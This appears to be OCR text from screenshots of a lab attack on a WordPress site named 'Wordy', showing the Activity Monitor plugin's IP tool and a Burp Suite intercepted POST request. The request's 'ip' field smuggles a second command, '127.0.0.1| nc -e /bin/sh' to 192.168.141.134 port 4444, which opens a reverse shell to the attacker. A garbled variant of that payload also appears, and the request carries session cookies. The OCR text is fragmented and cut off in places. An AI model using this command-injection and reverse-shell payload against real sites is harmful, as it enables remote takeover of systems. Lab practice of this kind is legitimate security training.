 Activity monitor ‹ Wordy
Preferences
wordy/wp-admin/admin.p
Kali Linux
Kali Training
Kali Tools
Kali Docs
K
Wordy
0
New
WordPress 5.3.2 is available! Please notify the site administ
Tools
2020-02-08 14:44:47
The IP address 127.0.0.1| nc -nlvp 192.168.141.134 4444 -e /bin
Local activity
Filters
Logged hooks
Mass delete
IP tools
IP or integer *
1
The convert button will convert the IP address or integer to it
Convert
The lookup button will try to resolve an IP address to a host n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://wordy:80 [192.168.141.140]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_to
Content-Type: multipart/form-data; boundary=---------------------------19421069121136330
Content-Length: 284
Connection: close
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1581344633%7CTWrPMnQFAlDd6q5rq5cFn33r3
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1581344633%7CTWrPMnQFAlDd6q5
4377879; wp-settings-time-3=1581171988; wp-settings-3=mfold%3Df
Upgrade-Insecure-Requests: 1
-----------------------------1942106912113633026270278526
Content-Disposition: form-data; name="ip"
127.0.0.1|  nc -e /bin/sh 192.168.141.134 4444
-----------------------------1942106912113633026270278526
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------1942106912113633026270278526--